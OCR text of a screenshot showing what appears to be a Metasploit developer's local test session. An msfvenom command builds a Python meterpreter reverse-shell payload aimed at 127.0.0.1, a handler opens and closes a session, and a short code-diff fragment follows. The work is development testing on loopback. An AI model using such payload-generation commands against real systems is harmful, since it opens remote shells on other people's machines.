 Terminal Shell Edit View Window Help
64% Tue 11:18 AM Brent Cook
Outlook
fix buggy handling of partial in
Brent
GitHub, Inc. [US] https://github.com/rapid7/metasploit-fram
metasploit-framework — -bash
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse SSL handler on 127.0.0.1:4444
msf exploit(handler) > [*] Sending stage (42231 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:62470) at 2017-10-
31 11:16:33 -0500
msf exploit(handler) >
msf exploit(handler) > session -1
[-] Unknown command: session.
msf exploit(handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
[-] Unknown command: sysinfo.
meterpreter >
[-] Meterpreter session 1 is not valid and will be closed
[*] 127.0.0.1 - Meterpreter session 1 closed.
msf exploit(handler) > exit
~/projects/metasploit-framework
$
metasploit-framework — -bash
~/projects/metasploit-framework
$ ./msfvenom -p python/meterpreter/reverse_tcp_ssl -f raw -o test.py LHOST=127.0.0.1
No platform was selected, choosing Msf::Module::Platform::Python from the payload
No Arch selected, selecting Arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 462 bytes
Saved as: test.py
~/projects/metasploit-framework
$ python test.py
~/projects/metasploit-framework
$
packet
44 - if self.packet.raw_bytes_required == 0
45 - packet = self.packet
46 - reset
47 - return packet
48 end
49
50 - nil
47 end
48
49 + packet = self.packet
50 + reset
31